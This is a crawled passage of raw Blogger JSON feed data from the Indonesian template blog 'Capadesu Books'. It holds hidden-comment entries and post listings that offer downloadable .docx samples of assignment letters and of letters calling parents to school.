blog."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7102986174506241307\/5639578266166366591\/comments\/default\/4838446202339507708"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7102986174506241307\/5639578266166366591\/comments\/default\/4838446202339507708"},{"rel":"alternate","type":"text/html","href":"","title":""}],"author":[{"name":{"$t":"komaci"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18294556774094228017"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"gd$extendedProperty":[{"name":"blogger.contentRemoved","value":"true"},{"name":"blogger.itemClass","value":"pid-775252174"},{"name":"blogger.displayTime","value":"4\/26\/2017 12:09 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7102986174506241307.post-8215671679028662975"},"published":{"$t":"2017-04-25T22:55:37.510+07:00"},"updated":{"$t":"2017-04-25T22:55:37.510+07:00"},"title":{"type":"text","$t":""},"content":{"type":"html","$t":"This comment has been hidden from the blog."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7102986174506241307\/356561505673423653\/comments\/default\/8215671679028662975"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7102986174506241307\/356561505673423653\/comments\/default\/8215671679028662975"},{"rel":"alternate","type":"text/html","href":"","title":""}],"author":[{"name":{"$t":"Capadesu Books"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/00554786480543678624"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNb0A3m9HfHYZ9vAuI6LQ0UTO6cBOKk0vzFsJv0ZrC3AdkQWdevQcQMd_4fB9JInzIQ4nVDG3ASW1t6WEjvVaawgK5aQdAfuj34eXHedta3Tn5DXCD_5czgzdz3vwBclg\/s113\/2019-04-05.png"}}],"gd$extendedProperty":[{"name":"blogger.contentRemoved","value":"true"},{"name":"blogger.itemClass","value":"pid-188253461"},{"name":"blogger.displayTime","value":"4\/25\/2017 10:55 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7102986174506241307.post-578206596659397008"},"published":{"$t":"2017-04-25T22:41:11.317+07:00"},"updated":{"$t":"2017-04-25T22:41:11.317+07:00"},"title":{"type":"text","$t":""},"content":{"type":"html","$t":"This comment has been hidden from the blog."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7102986174506241307\/5639578266166366591\/comments\/default\/578206596659397008"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7102986174506241307\/5639578266166366591\/comments\/default\/578206596659397008"},{"rel":"alternate","type":"text/html","href":"","title":""}],"author":[{"name":{"$t":"Yuda Gusmada"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08986008593921522162"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIUTV3aE8hoptFJMHXSlnzcWYxnvFyr3Sz-Es7OzJR0rUBp8KnNN_URvLcSLI-_8QLXiTXC4AtettLBVynFEDb_cJgC77xBHBAcrJNREqfTaqM3spnEduXLCrAlrmPP3I\/s220\/WhatsApp+Image+2018-04-23+at+06.44.57.jpeg"}}],"gd$extendedProperty":[{"name":"blogger.contentRemoved","value":"true"},{"name":"blogger.itemClass","value":"pid-1705085155"},{"name":"blogger.displayTime","value":"4\/25\/2017 10:41 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7102986174506241307.post-5495301676995473780"},"published":{"$t":"2017-04-25T22:39:21.395+07:00"},"updated":{"$t":"2017-04-25T22:39:21.395+07:00"},"title":{"type":"text","$t":""},"content":{"type":"html","$t":"This comment has been hidden from the blog."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7102986174506241307\/356561505673423653\/comments\/default\/5495301676995473780"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7102986174506241307\/356561505673423653\/comments\/default\/5495301676995473780"},{"rel":"alternate","type":"text/html","href":"","title":""}],"author":[{"name":{"$t":"Yuda Gusmada"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08986008593921522162"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIUTV3aE8hoptFJMHXSlnzcWYxnvFyr3Sz-Es7OzJR0rUBp8KnNN_URvLcSLI-_8QLXiTXC4AtettLBVynFEDb_cJgC77xBHBAcrJNREqfTaqM3spnEduXLCrAlrmPP3I\/s220\/WhatsApp+Image+2018-04-23+at+06.44.57.jpeg"}}],"gd$extendedProperty":[{"name":"blogger.contentRemoved","value":"true"},{"name":"blogger.itemClass","value":"pid-1705085155"},{"name":"blogger.displayTime","value":"4\/25\/2017 10:39 PM"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.capadesubooks.web.id/feeds/posts/default/-/Docx?alt=json-in-script&max-results=4&callback=jQuery21108637061995144271_1768915424111&_=1768915424112
body_size: 5770
content:
// API callback
jQuery21108637061995144271_1768915424111({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7102986174506241307"},"updated":{"$t":"2025-08-13T17:11:43.021+07:00"},"category":[{"term":"Docx"},{"term":"Pptx"},{"term":"Pdf"},{"term":"Psd"},{"term":"Zip"},{"term":"Xlsx"}],"title":{"type":"text","$t":"Capadesu Books"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.capadesubooks.web.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7102986174506241307\/posts\/default\/-\/Docx?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.capadesubooks.web.id\/search\/label\/Docx"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7102986174506241307\/posts\/default\/-\/Docx\/-\/Docx?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"jamuR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10355972474589566657"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"111"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7102986174506241307.post-5651602341959035365"},"published":{"$t":"2019-07-21T13:11:00.003+07:00"},"updated":{"$t":"2023-01-02T16:56:36.978+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Docx"}],"title":{"type":"text","$t":"Kumpulan Contoh Surat Tugas Lengkap Terbaru"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlAix3AeQ6eb-5vmwQA_6howLbnRmII-ol14kNyEsyLyRk_9eZGBEjo8H-SlgW4xgVs7QQ1fFq30nGitPHmLGTt0-E5IXsOSbMo2-evtKTsXMkyLZ342riWd6rTHBLhHotduDMSY_3pkE\/s1600\/Contoh+Surat+Tugas+Terbaru+2019.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlAix3AeQ6eb-5vmwQA_6howLbnRmII-ol14kNyEsyLyRk_9eZGBEjo8H-SlgW4xgVs7QQ1fFq30nGitPHmLGTt0-E5IXsOSbMo2-evtKTsXMkyLZ342riWd6rTHBLhHotduDMSY_3pkE\/s1600\/Contoh+Surat+Tugas+Terbaru+2019.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003EIntro:\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSurat resmi yang wajib digunakan dalam administrasi untuk melimpahkan mandat atau amanah. Ternyata tidak hanya dikeluarkan oleh instansi atau lembaga pemerintahan dan swasta tetapi dapat juga dibuat oleh organisasi atau individu. Selain itu surat tugas berfungsi memberikan keterangan yang jelas perihal penugasan seseorang dalam rangka melakukan pekerjaan yang dimandatkan atau diamanahkan kepadanya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nSurat tugas atau yang di kenal dengan surat resmi perintah pekerjaan yaitu surat yang di buat serta di keluarkan oleh lembaga atau seseorang yang mempunyai kedudukan yang lebih tinggi dalam satu lembaga maupun perusahaan yang mana surat itu ditujukan untuk bawahannya untuk melakukan pekerjaan tertentu.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqfkyV4tqxn39iuGzrLFCXoWIpurm5MBsKWahet5GruYjpaEZFx9L9EXzgOH1euKpFxLFLP5WYZGBhZbNmBU_5CmB7RQ-3FXLkUvuQ3ZESoLol8OjYGWpG5u6_fGSUqalrcmFkfLGMWrM\/s1600\/Contoh+Surat+Tugas+Terbaru+2019.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1301\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqfkyV4tqxn39iuGzrLFCXoWIpurm5MBsKWahet5GruYjpaEZFx9L9EXzgOH1euKpFxLFLP5WYZGBhZbNmBU_5CmB7RQ-3FXLkUvuQ3ZESoLol8OjYGWpG5u6_fGSUqalrcmFkfLGMWrM\/s320\/Contoh+Surat+Tugas+Terbaru+2019.jpg\" width=\"260\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 12.8px;\"\u003EContoh Surat Tugas Lengkap Terbaru\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nMaksud dari surat ini tidak lain yaitu untuk memberikan perintah maupun wewenang pada seorang bawahan untuk melakukan sebuah pekerjaan yang terkait dengan lembaga atau perusahaan tempat ia bekerja.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUmumnya surat tugas dikeluarkan untuk satu jenis pekerjaan saja. Setelah pekerjaan tersebut selesai dilaksanakan, maka surat tugas tersebut menjadi tidak berlaku. Banyak yang menganggap surat tugas adalah sama dengan surat dinas, padahal keduanya berbeda. Perbedaannya adalah surat tugas hanya untuk satu jenis pekerjaan saja, sedangkan surat dinas adalah untuk pekerjaan rutin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDitinjau dari sisi fungsi dan tujuannya, surat tugas ternyata punya kesamaan dengan surat kuasa. Dan umumnya surat tugas ini selalu disertai dengan surat kuasa sebagai dokumen pelengkap.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFungsi surat tugas adalah sebagai dokumen pengesahan formal bagi pengemban tugas terhadap tugas yang harus dijalankan. Selain itu, surat ini juga dapat membantu mempermudah tugas pejabat pelaksana tugas dalam berhubungan dengan instansi atau lembaga yang berhubungan dengan tugasnya tersebut. Dengan kata lain, surat tugas tersebut merupakan bukti legal atas penugasan seorang pejabat atas suatu pekerjaan sesuai dengan isi surat tersebut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDalam membuat surat tugas, ada beberapa bagian yang harus dibuat secara berurutan. Berikut ini Contoh Surat Tugas Lengkap Terbaru sebagai bahan referensi kamu yang umum dipakai, dibuat dengan format\u0026nbsp;\u003Cb\u003E\u003Ci\u003E.DOCX\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003Eyang bisa anda sesuaikan kembali :\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci style=\"font-weight: bold;\"\u003ESpoiler for \u003C\/i\u003E\u003Ci\u003E\u003Cb\u003EKumpulan Contoh Surat Tugas Lengkap Terbaru\u003C\/b\u003E\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0 auto; text-align: center; width: 100%;\"\u003E\n\u003Cdiv style=\"height: 0; margin: 0; overflow: hidden; padding-bottom: 70%; position: relative;\"\u003E\n\u003Ciframe allowfullscreen=\"\" src=\"https:\/\/drive.google.com\/file\/d\/1tQcKq0B70l-JwIZ9csVLJSgZ-QYiqjAo\/preview\" style=\"border: 0; height: 100%; left: 0; position: absolute; top: 0; width: 100%;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"contact-download-button contact-download-button-submit\" id=\"Contactdownload1_contact-download-submit\" type=\"button\"\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1tQcKq0B70l-JwIZ9csVLJSgZ-QYiqjAo\/edit?usp=share_link\u0026ouid=105091594710051302904\u0026rtpof=true\u0026sd=true\"\u003EDownload Spoiler Disini\u003C\/a\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.capadesubooks.web.id\/feeds\/5651602341959035365\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7102986174506241307\/5651602341959035365","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7102986174506241307\/posts\/default\/5651602341959035365"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7102986174506241307\/posts\/default\/5651602341959035365"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.capadesubooks.web.id\/2019\/07\/surat-tugas-lengkap-terbaru-untuk-semua-urusan.html","title":"Kumpulan Contoh Surat Tugas Lengkap Terbaru"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlAix3AeQ6eb-5vmwQA_6howLbnRmII-ol14kNyEsyLyRk_9eZGBEjo8H-SlgW4xgVs7QQ1fFq30nGitPHmLGTt0-E5IXsOSbMo2-evtKTsXMkyLZ342riWd6rTHBLhHotduDMSY_3pkE\/s72-c\/Contoh+Surat+Tugas+Terbaru+2019.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7102986174506241307.post-140768810358428234"},"published":{"$t":"2019-07-06T18:11:00.002+07:00"},"updated":{"$t":"2023-01-02T16:58:01.216+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Docx"}],"title":{"type":"text","$t":"Contoh Surat Panggilan Orang Tua Siswa Terbaru"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDxaFHcDWG48PiYjohiX5yacdKFTzJclFe8RR6lFMSc3as1ZgFJLoM76ELnPcxCpLZaTyfamoVu2XyObPs1u2s3RLLNN3p13587hCEPpEAfFDhwSKP6Tsfjrm95m33jzyIBex3U9A1z6Y\/s1600\/contoh+surat+pemberitahuan+orang+tua+siswa+yang+bermasalah+doc.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDxaFHcDWG48PiYjohiX5yacdKFTzJclFe8RR6lFMSc3as1ZgFJLoM76ELnPcxCpLZaTyfamoVu2XyObPs1u2s3RLLNN3p13587hCEPpEAfFDhwSKP6Tsfjrm95m33jzyIBex3U9A1z6Y\/s1600\/contoh+surat+pemberitahuan+orang+tua+siswa+yang+bermasalah+doc.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003EIntro:\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nContoh Surat Panggilan Orang Tua Siswa Ke Sekolah Mengenai Masalah Anak Didik - Surat panggilan merupakan sebuah surat yang sengaja dibuat oleh instansi\/ lembaga\/ pihak yang berwenang untuk memanggil pihak lain yang biasanya berupa perorangan yang bertujuan untuk sesuatu sebab yang pasti, yang mana tertulis dalam surat penggilan. Surat panggilan ini mempunyai bermacam fungsi dan kegunaan, tergantung dari isi serta tujuan dari pembuatannya.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXXUiHOUKVpzN5ze4QVAePMLdmrog12UnBIBwIfV97Ivq7dWq5d8np4Xzaoto88jN8ChuBG5bLbm_nZfOvMW8aVzEOv-Iz12RyTp6Rtrlbop4olQLUWpgA6ak2FSFdBqByjccW4lHocNM\/s1600\/Contoh+Surat+Panggilan+Terbaru+Lengkap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1313\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXXUiHOUKVpzN5ze4QVAePMLdmrog12UnBIBwIfV97Ivq7dWq5d8np4Xzaoto88jN8ChuBG5bLbm_nZfOvMW8aVzEOv-Iz12RyTp6Rtrlbop4olQLUWpgA6ak2FSFdBqByjccW4lHocNM\/s320\/Contoh+Surat+Panggilan+Terbaru+Lengkap.jpg\" width=\"262\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nMaksud dari surat panggilan orang tua \/ wali murid siswa sekolah ini dipergunakan biasanya dikeluarkan oleh wali kelas atau kesiswaan sekolah untuk memanggil orang tua \/ wali murid siswa waktu anaknya mengalami permasalahan di sekolah. saat seorang siswa mendapat permasalahan di sekolah, maka pihak sekolah memanggil orang tua \/ wali murid dengan surat panggilan yang diberikan kepada orang tua siswa yang bersangkutan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSurat Panggilan bisa berupa panggilan untuk karyawan yang mangkir dari pekerjaannya, kemudian orang yang lolos seleksi penjaringan kerja ataupun panggilan untuk orang tua siswa didik yang tidak mengikuti dan melanggar aturan sekolah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPada kali ini mimin akan membagikan kepada anda beberapa contoh format Surat Panggilan yang ditujukan kepada wali murid atau orang tua siswa yang mana biasanya ada hal penting yang harus dibicarakan sekolah mengenai anak didiknya.. Berikut ini Contoh Surat Panggilan\u0026nbsp;Lengkap Terbaru sebagai bahan referensi kamu yang umum dipakai, dibuat dengan format\u0026nbsp;\u003Cb\u003E\u003Ci\u003E.DOCX\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003Eyang bisa anda sesuaikan kembali :\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci style=\"font-weight: bold;\"\u003ESpoiler for \u003C\/i\u003E\u003Ci\u003E\u003Cb\u003EKumpulan Contoh Surat Panggilan Siswa Lengkap Terbaru\u003C\/b\u003E\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0 auto; text-align: center; width: 100%;\"\u003E\n\u003Cdiv style=\"height: 0; margin: 0; overflow: hidden; padding-bottom: 70%; position: relative;\"\u003E\n\u003Ciframe allowfullscreen=\"\" src=\"https:\/\/drive.google.com\/file\/d\/1pED-F8AfOjsNmpZ0xiKMlD07ArXq8cV-\/preview\" style=\"border: 0; height: 100%; left: 0; position: absolute; top: 0; width: 100%;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"contact-download-button contact-download-button-submit\" id=\"Contactdownload1_contact-download-submit\" type=\"button\"\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1b32u-3JlKdZ5nVjy2FXRy4b6SmD0odN6\/edit?usp=share_link\u0026ouid=103227753317983680319\u0026rtpof=true\u0026sd=true\"\u003EDownload Spoiler Disini\u003C\/a\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.capadesubooks.web.id\/feeds\/140768810358428234\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7102986174506241307\/140768810358428234","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7102986174506241307\/posts\/default\/140768810358428234"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7102986174506241307\/posts\/default\/140768810358428234"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.capadesubooks.web.id\/2019\/07\/contoh-surat-pemberitahuan-orang-tua-siswa-yang-bermasalah-doc.html","title":"Contoh Surat Panggilan Orang Tua Siswa Terbaru"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDxaFHcDWG48PiYjohiX5yacdKFTzJclFe8RR6lFMSc3as1ZgFJLoM76ELnPcxCpLZaTyfamoVu2XyObPs1u2s3RLLNN3p13587hCEPpEAfFDhwSKP6Tsfjrm95m33jzyIBex3U9A1z6Y\/s72-c\/contoh+surat+pemberitahuan+orang+tua+siswa+yang+bermasalah+doc.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7102986174506241307.post-3719469437864324356"},"published":{"$t":"2019-06-18T20:52:00.005+07:00"},"updated":{"$t":"2023-01-02T17:01:00.669+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Docx"}],"title":{"type":"text","$t":"Surat Tugas Khusus Dinas Pekerjaan Umum"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjorAI53vWY1azrCg0dID4b6dSP_9HdpRLTkQ_AoPbNxCJLSsq-nYZKJ2XCfWBzuFQT2rd1gEtd1JC-PRtadXoWRfo4nqDRveHS_npfSFFb-ya3BGAnpqa0GCIYpKGbxG79_fKoQe6QAx0\/s1600\/CONTOH+SPT+DINAS+PU.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjorAI53vWY1azrCg0dID4b6dSP_9HdpRLTkQ_AoPbNxCJLSsq-nYZKJ2XCfWBzuFQT2rd1gEtd1JC-PRtadXoWRfo4nqDRveHS_npfSFFb-ya3BGAnpqa0GCIYpKGbxG79_fKoQe6QAx0\/s1600\/CONTOH+SPT+DINAS+PU.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv 